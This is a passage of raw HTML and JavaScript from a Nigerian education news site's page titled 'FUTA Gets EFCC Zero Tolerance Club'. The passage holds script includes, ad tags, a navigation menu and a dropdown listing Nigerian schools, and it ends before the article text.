jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://campusportalng.com/wp-json/wp/v2/posts/28684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p2Rwgo-7sE' />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Ffuta%2Ffuta-gets-efcc-zero-tolerance-club%2F28684%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Ffuta%2Ffuta-gets-efcc-zero-tolerance-club%2F28684%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-28684 single-format-standard kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	

<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">FUTA Gets EFCC Zero Tolerance Club</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/futa/" data-wpel-link="internal">FUTA</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>FUTA Gets EFCC Zero Tolerance Club</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right with-meta">
				<div class="wrap-content">
					
				


    

<!-- Begin Article -->
<article id="post-28684" class="clearfix post-28684 post type-post status-publish format-standard has-post-thumbnail hentry category-futa">
  <div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">FUTA Gets EFCC Zero Tolerance Club</span><span class="updated"> July 24th, 2015</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>    
    
                    <div class="article-meta">
                <span class="post-meta">
